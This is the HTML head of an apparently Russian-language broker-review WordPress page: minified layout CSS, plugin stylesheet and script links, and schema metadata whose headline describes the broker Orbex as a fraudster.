.preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=16964' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Forbex%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Forbex%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/orbex\/","headline":"Детальный обзор незаконной деятельности брокера Orbex – отзывы о финансовом мошеннике","description":"Отзывы о работе брокеров часто становятся решающим фактором при выборе партнера для торговли на финансовых рынках. Каждый трейдер..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/orbex\/","headline":"Детальный обзор незаконной деятельности брокера Orbex – отзывы о финансовом мошеннике","description":"Отзывы о работе брокеров часто становятся решающим фактором при выборе партнера для торговли на финансовых рынках. Каждый трейдер...","copyrightYear":"2023"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
